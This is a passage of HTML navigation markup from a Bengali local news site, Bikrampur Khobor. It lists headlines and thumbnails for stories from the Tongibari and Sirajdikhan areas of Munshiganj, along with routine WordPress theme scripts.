                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
